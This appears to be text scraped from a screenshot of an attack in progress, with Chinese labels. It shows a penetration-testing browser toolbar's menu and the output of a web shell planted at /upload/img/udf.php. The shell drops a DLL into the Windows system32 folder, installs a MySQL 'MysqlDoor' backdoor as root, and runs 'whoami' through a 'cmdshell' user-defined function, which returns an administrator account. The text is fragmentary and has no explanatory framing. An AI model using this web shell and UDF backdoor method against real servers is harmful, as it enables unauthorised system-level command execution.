 upload/img/udf.php?
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
/upload/img/udf.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
DLL已成功的导出到c:\\windows\\system32\\mysqlDll_1558609281.dll
Function 'cmdshell' already existsCan't open shared library 'mysqlDll_1558609281.dll' (errno: 2 )Can't open shared library 'mysqlDll_1558609281.dll' (errno: 2 )Can't
open shared library 'mysqlDll_1558609281.dll' (errno: 2 )MysqlDoor安装成功！
返回
Host: 127.0.0.1 User: root Password: ●●●●● DB: mysql 自动安装Mysql BackDoor
SQL语句成功执行:Resource id #2
win-nmpudg3sf2q\administrator
--------------------------------------------完成!
请输入SQL命令： cmdshell 提交执行
select cmdshell("whoami")